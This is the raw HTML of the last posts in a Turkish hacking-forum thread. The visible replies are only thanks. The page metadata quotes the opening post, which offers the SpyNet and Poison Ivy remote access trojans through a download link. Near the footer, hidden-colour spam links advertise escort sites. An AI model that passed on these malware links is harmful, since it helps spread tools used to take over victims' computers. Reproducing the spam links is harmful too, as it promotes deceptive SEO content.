				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-7459" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-11-01T00:05:19+0300" data-time="1351717519" data-date-string="1 Kas 2012" data-time-string="00:05" title="1 Kas 2012 00:05'de" itemprop="datePublished">1 Kas 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-7459"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/7459/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-7459" rel="nofollow">
						#15
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-7459"
		data-lb-caption-desc="DarkBLue &middot; 1 Kas 2012 00:05&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">Eyvallah Kardeşim <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite1" alt=":)" title="Smile    :)" loading="lazy" data-shortname=":)" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><div style="text-align: center"><div class="bbCodeBlock bbCodeBlock--screenLimited bbCodeBlock--code">
	<div class="bbCodeBlock-title">
		Kod:
	</div>
	<div class="bbCodeBlock-content" dir="ltr">
		<pre class="bbCodeCode" dir="ltr" data-xf-init="code-block" data-lang=""><code>&lt;font face=&quot;Courier New&quot; color=&quot;white&quot; size=&quot;3&quot;&gt;[color=#FFFFFF][b]Contact:[/b][/color]
&lt;font face=&quot;Courier New&quot; color=&quot;red&quot; size=&quot;3&quot;&gt;[color=#FFFFFF][b]darkblue@mit.tc[/b][/color]</code></pre>
	</div>
</div></div></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="xssintel"
		data-content="post-107856"
		id="js-post-107856"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/107856/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
		

		<span class="u-anchorTarget" id="post-107856"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/xssintel.6891/" class="avatar avatar--m" data-user-id="6891" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/6/6891.jpg?1697966030"  alt="xssintel" class="avatar-u6891-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/xssintel.6891/" class="username " dir="auto" data-user-id="6891" data-xf-init="member-tooltip"><span itemprop="name">xssintel</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Spys-Z</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>4 Ocak 2015</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>435</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Web sitesi</dt>
							<dd><a href="http://www.turksistemleri.com" rel="nofollow" target="_blank">www.turksistemleri.com</a></dd>
						</dl>
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-107856" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2015-04-19T02:41:59+0300" data-time="1429400519" data-date-string="19 Nis 2015" data-time-string="02:41" title="19 Nis 2015 02:41'de" itemprop="datePublished">19 Nis 2015</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-107856"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/107856/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-107856" rel="nofollow">
						#16
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-107856"
		data-lb-caption-desc="xssintel &middot; 19 Nis 2015 02:41&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">teşekkürler</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper">Vatan ve millet hazzıyla yaşıyor...</div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sitence"
		data-content="post-167125"
		id="js-post-167125"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/167125/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
		

		<span class="u-anchorTarget" id="post-167125"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/sitence.14858/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="14858" data-xf-init="member-tooltip" style="background-color: #996666; color: #e0d1d1">
			<span class="avatar-u14858-m" role="img" aria-label="sitence">S</span> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/sitence.14858/" class="username " dir="auto" data-user-id="14858" data-xf-init="member-tooltip"><span itemprop="name">sitence</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Yeni Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>15 May 2016</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>30</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-167125" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2016-05-16T20:30:07+0300" data-time="1463419807" data-date-string="16 May 2016" data-time-string="20:30" title="16 May 2016 20:30'de" itemprop="datePublished">16 May 2016</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-167125"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/167125/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-167125" rel="nofollow">
						#17
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-167125"
		data-lb-caption-desc="sitence &middot; 16 May 2016 20:30&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">bide oraya nasa hackeleme koyasydın <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				

				
				
					<div class="block-outer-opposite">
						
							<a href="/giris/" class="button--link button--wrap button" data-xf-click="overlay"><span class="button-text">
								Cevap yazmak için giriş yap yada kayıt ol.
							</span></a>
						
					</div>
				
			
		</div>
	

	
	

</div>











<div class="blockMessage blockMessage--none">
	

	
		

		<div class="shareButtons shareButtons--iconic" data-xf-init="share-buttons" data-page-url="" data-page-title="" data-page-desc="" data-page-image="">
			
				<span class="shareButtons-label">Paylaş:</span>
			

			<div class="shareButtons-buttons">
				
					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--facebook" data-href="https://www.facebook.com/sharer.php?u={url}">
							<i aria-hidden="true"></i>
							<span>Facebook</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--twitter" data-href="https://twitter.com/intent/tweet?url={url}&amp;text={title}">
							<i aria-hidden="true"></i>
							<span>Twitter</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--reddit" data-href="https://reddit.com/submit?url={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Reddit</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--pinterest" data-href="https://pinterest.com/pin/create/bookmarklet/?url={url}&amp;description={title}&amp;media={image}">
							<i aria-hidden="true"></i>
							<span>Pinterest</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--tumblr" data-href="https://www.tumblr.com/widgets/share/tool?canonicalUrl={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Tumblr</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--whatsApp" data-href="https://api.whatsapp.com/send?text={title}&nbsp;{url}">
							<i aria-hidden="true"></i>
							<span>WhatsApp</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--email" data-href="mailto:?subject={title}&amp;body={url}">
							<i aria-hidden="true"></i>
							<span>E-posta</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--share is-hidden"
							data-xf-init="web-share"
							data-title="" data-text="" data-url=""
							data-hide=".shareButtons-button:not(.shareButtons-button--share)">

							<i aria-hidden="true"></i>
							<span>Paylaş</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--link is-hidden" data-clipboard="{url}">
							<i aria-hidden="true"></i>
							<span>Link</span>
						</a>
					
				
			</div>
		</div>
	

</div>







</div>
				
			</div>

			
		</div>

		
		
	
		<ul class="p-breadcrumbs p-breadcrumbs--bottom"
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="https://ajanlar.org" itemprop="item">
			<span itemprop="name">Ana sayfa</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" itemprop="item">
			<span itemprop="name">Forumlar</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#hack-platform.4" itemprop="item">
			<span itemprop="name">Hack Platform ~</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forumlar/programlar.12/" itemprop="item">
			<span itemprop="name">Programlar</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		

	
	<br>
	<twin1-1>  
	<a href="https://mersinpub.com/" style="color:#111723" title="mersin escort">mersin escort</a>
	</twin1-1>
	<twin1-2>  
	<a href="https://mersinpazaryeri.com/" style="color:#111723" title="mersin e ticaret">mersin e ticaret</a>
	</twin1-2>
	<twin2>
	<twin2-1>
	<a href="http://www.sunclubbodrum.com/" style="color:#111723" title="bodrum escort">bodrum escort</a>
	</twin2-1>
	<twin2-2>
	<a href="https://atakoy.shop/" style="color:#111723" title="ataköy escort">ataköy escort</a>
	</twin2-2>
	<twin2-3>
	<a href="https://www.gupyco.com/" style="color:#111723" title="çeşme escort">çeşme escort</a>
	</twin2-3>
	</twin2>
	<twin3>
	<twin3-1>
	<a href="https://www.konyajo.com/" style="color:#111723" title="konya escort">konya escort</a>
	</twin3-1>
	<twin3-2>
	<a href="https://www.konyaeskort.com/" style="color:#111723" title="konya escort">konya escort</a>
	</twin3-2>
	</twin3>
	<twin4>
	<a href="http://bodrumtraba.com" style="color:#111723" title="bodrum escort" rel=”dofollow”>bodrum escort</a>
	</twin4>
	<twin6>
	</twin6>
	<twin7>
	<twin7-1>
	<a href="https://www.sakaryadahaber.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-1>
	<twin7-2>
	<a href="https://www.vnisource.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-2>
	<twin7-3>
	<a href="https://www.cirlogic.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-3>
	<twin7-4>
	<a href="https://msakarya.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-4>
	<twin7-5>
	<a href="https://sakaryabozoklar.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-5>
	<twin7-6>
	<a href="https://sakaryalgs.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-6>
	<twin7-7>
	<a href="https://www.sapancamedya.com/" style="color:#111723" title="sapanca escort">sapanca escort</a>
	</twin7-7>
	</twin7>
	<twin8>
	</twin8>
	     </br>


	</div>
</div>

<footer class="p-footer" id="footer">
	<div class="p-footer-inner">

		<div class="p-footer-row">
			
				<div class="p-footer-row-main">
					<ul class="p-footer-linkList">
					
						
						
							<li><a href="/diger/style" data-xf-click="overlay"
								data-xf-init="tooltip" title="Tema seçici" rel="nofollow">
								<i class="fa--xf far fa-paint-brush" aria-hidden="true"></i> Ajanlar ORG
							</a></li>
						
						
					
					</ul>
				</div>
			
			<div class="p-footer-row-opposite">
				<ul class="p-footer-linkList">
					
						
							<li><a href="/diger/iletisim" data-xf-click="overlay">Bize ulaşın</a></li>
						
					

					
						<li><a href="/yardim/kurallar/">Şartlar ve kurallar</a></li>
					

					
						<li><a href="/yardim/gizlilik-politikasi/">Gizlilik politikası</a></li>
					

					
						<li><a href="/yardim/">Yardım</a></li>
					

					
						<li><a href="https://ajanlar.org">Ana sayfa</a></li>
					

					<li><a href="/forumlar/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa--xf far fa-rss" aria-hidden="true"></i><span class="u-srOnly">RSS</span></span></a></li>
				</ul>
			</div>
		</div>

		
			<div class="p-footer-copyright">
			
				Community platform by XenForo<sup>&reg;</sup> <span class="copyright">&copy; 2010-2023 XenForo Ltd.</span></a><div data-xgt-cp style="margin: 0 auto;"><a class="u-concealed" target="_blank" href="https://www.xenforo.gen.tr">[XGT] Forum statistics system <span style="color:xf-intensify(rgb(62, 80, 123), 60%);"> - XenGenTr</a></div>
				<br><a class="u-concealed" rel="dofollow" href="https://xenforo.gen.tr" target="_blank " title="XGT Yazılım, XenForo, Türkçe, Destek, Tema, Eklenti, Style, Add-ons"><span>XenForo Türkçe 🇹🇷 XGT yazılım ve web hizmetleri 2014-2023</span></a> <br />
				<br />
				<a href="https://xentr.net/" class="u-concealed" dir="ltr" target="_blank">Xenforo Theme<span class="copyright"> &copy; by ©XenTR</span></a>
			
			</div>
		

		
	</div>		
	
</footer>

</div> <!-- closing p-pageWrapper -->

<div class="u-bottomFixer js-bottomFixTarget">
	
	
</div>


	<div class="u-scrollButtons js-scrollButtons" data-trigger-type="up">
		<a href="#top" class="button--scroll button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Üst</span></span></a>
		
	</div>



	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" type="5e73c8437683cd3500ccf7eb-text/javascript"></script><script type="5e73c8437683cd3500ccf7eb-text/javascript">window.jQuery || document.write('<script src="/js/vendor/jquery/jquery-3.5.1.min.js?_v=c94da330"><\/script>')</script>
	<script src="/js/vendor/vendor-compiled.js?_v=c94da330" type="5e73c8437683cd3500ccf7eb-text/javascript"></script>
	<script src="/js/xf/core-compiled.js?_v=c94da330" type="5e73c8437683cd3500ccf7eb-text/javascript"></script>
	<script src="/js/xf/code_block-compiled.js?_v=c94da330" type="5e73c8437683cd3500ccf7eb-text/javascript"></script>
<script type="5e73c8437683cd3500ccf7eb-text/javascript">
	
$(document).ready(function() {
    $('.p-search-body').click(function(event) {
        event.stopPropagation();
        $(".p-search-content").fadeIn("speed");
    });
    $(document).click(function() {
        $('.p-search-content').hide();
    });
});	

</script>

	<script type="5e73c8437683cd3500ccf7eb-text/javascript">
		jQuery.extend(true, XF.config, {
			// 
			userId: 0,
			enablePush: false,
			pushAppServerKey: '',
			url: {
				fullBase: 'https://ajanlar.org/',
				basePath: '/',
				css: '/css.php?css=__SENTINEL__&s=6&l=2&d=1765208484',
				keepAlive: '/giris/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true,
				consentMode: 'disabled',
				consented: ["optional","_third_party"]
			},
			cacheKey: 'a4f3ce0a4f532be40250d30a8ce7ec96',
			csrf: '1768990915,6bc327919451ea6a647c83af338fad61',
			js: {"\/js\/xf\/code_block-compiled.js?_v=c94da330":true},
			css: {"public:bb_code.less":true,"public:message.less":true,"public:share_controls.less":true,"public:xentr_core.less":true,"public:xentr_searchbox.less":true,"public:xgt_hidden_content_template.less":true,"public:extra.less":true},
			time: {
				now: 1768990915,
				today: 1768942800,
				todayDow: 3,
				tomorrow: 1769029200,
				yesterday: 1768856400,
				week: 1768424400
			},
			borderSizeFeature: '3px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 52428800,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			allowedAudioExtensions: ["mp3","opus","ogg","wav"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unviewed: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: '',
			publicPushBadgeUrl: 'https://ajanlar.org/styles/default/xenforo/bell.png'
		});

		jQuery.extend(XF.phrases, {
			// 
			date_x_at_time_y: "{date} {time}\'de",
			day_x_at_time_y:  "{day} saat {time}\'de",
			yesterday_at_x:   "Dün {time} da",
			x_minutes_ago:    "{minutes} dakika önce",
			one_minute_ago:   "1 dakika önce",
			a_moment_ago:     "Az önce",
			today_at_x:       "Bugün {time}",
			in_a_moment:      "Birazdan",
			in_a_minute:      "Bir dakika içinde",
			in_x_minutes:     "{minutes} dakika sonra",
			later_today_at_x: "Bu gün {time}",
			tomorrow_at_x:    "Yarın {time} \'da",

			day0: "Pazar",
			day1: "Pazartesi",
			day2: "Salı",
			day3: "Çarşamba",
			day4: "Perşembe",
			day5: "Cuma",
			day6: "Cumartesi",

			dayShort0: "Pazar",
			dayShort1: "Pzrts",
			dayShort2: "Salı",
			dayShort3: "Çrşb",
			dayShort4: "Prşb",
			dayShort5: "Cuma",
			dayShort6: "Cmrts",

			month0: "Ocak",
			month1: "Şubat",
			month2: "Mart",
			month3: "Nisan",
			month4: "Mayıs",
			month5: "Haziran",
			month6: "Temmuz",
			month7: "Ağustos",
			month8: "Eylül",
			month9: "Ekim",
			month10: "Kasım",
			month11: "Aralık",

			active_user_changed_reload_page: "Aktif kullanıcı değişti. Tarayıcı sayfanızı yenileyerek yeni aktif sisteme geçebilirisiniz.",
			server_did_not_respond_in_time_try_again: "Sunucu zamanında yanıt vermedi. Tekrar deneyin.",
			oops_we_ran_into_some_problems: "Hata! Bazı sorunlarla karşılaştık.",
			oops_we_ran_into_some_problems_more_details_console: "Hata! Bazı sorunlarla karşılaştık. Lütfen daha sonra tekrar deneyiniz. Tarayıcı konsolunuzda hata ile ilgili daha fazla ayrı içeriyor olabilir.",
			file_too_large_to_upload: "Dosya yüklenemeyecek kadar büyük.",
			uploaded_file_is_too_large_for_server_to_process: "Yüklemeye çalıştığınız dosya sunucunun işlemesi için çok büyük.",
			files_being_uploaded_are_you_sure: "Dosyalar hala yükleniyor. Bu formu göndermek istediğinizden emin misiniz?",
			attach: "Dosya ekle",
			rich_text_box: "Zengin metin kutusu",
			close: "Kapat",
			link_copied_to_clipboard: "Bağlantı panoya kopyalandı.",
			text_copied_to_clipboard: "Metin panoya kopyalandı.",
			loading: "Yükleniyor…",
			you_have_exceeded_maximum_number_of_selectable_items: "Seçilebilir maksimum öğe sayısını aştınız. ",

			processing: "İşleminiz yapılıyor",
			'processing...': "İşleminiz yapılıyor…",

			showing_x_of_y_items: "{total} öğenin {count} tanesi gösteriliyor",
			showing_all_items: "Tüm öğeler gösteriliyor",
			no_items_to_display: "Görüntülenecek öğe yok",

			number_button_up: "Yükselt",
			number_button_down: "Düşür",

			push_enable_notification_title: "Push bildirimleri Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu adresinde başarıyla etkinleştirildi",
			push_enable_notification_body: "Push bildirimlerini etkinleştirdiğiniz için teşekkür ederiz!",

			pull_down_to_refresh: "Yenilemek için aşağıya çekin",
			release_to_refresh: "Yenilemek için bırakın",
			refreshing: "Yenileyici…"
		});
	</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	

	
	
	




	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/",
    "headline": "Bu konu Ba\u015fka yerde Yok !",
    "keywords": "",
    "articleBody": "Ar\u015fivimden \u00f6zel olarak payla\u015f\u0131yorum . E\u011fer birazc\u0131k insanl\u0131\u011f\u0131n\u0131z varsa eme\u011fimi bo\u015fa \u00e7\u0131kartmass\u0131n\u0131z . Bir te\u015fekk\u00fcr yeter\n\nAjanlar.Org Sunar\n\n\nRATS\n\nSPYNET 2.6\n\nhttp://www.multiupload.com/IQYCCK3PF3\n...\nPOISON IVY 2.3.2...",
    "articleSection": "Programlar",
    "author": {
        "@type": "Person",
        "@id": "https://ajanlar.org/uyeler/rad0.1/",
        "name": "RaD0",
        "url": "https://ajanlar.org/uyeler/rad0.1/"
    },
    "datePublished": "2012-09-25T14:47:22+00:00",
    "dateModified": "2016-05-16T17:30:07+00:00",
    "image": "https://ajanlar.org/data/avatars/l/0/1.jpg?1697965520",
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 16
    },
    "publisher": {
        "@type": "Organization",
        "name": "Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu"
    }
}
			</script>
		
	


	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5e73c8437683cd3500ccf7eb-|49" defer></script></body>
</html>










<center><code>Copyright® Ajanlar.org 2012</code></center>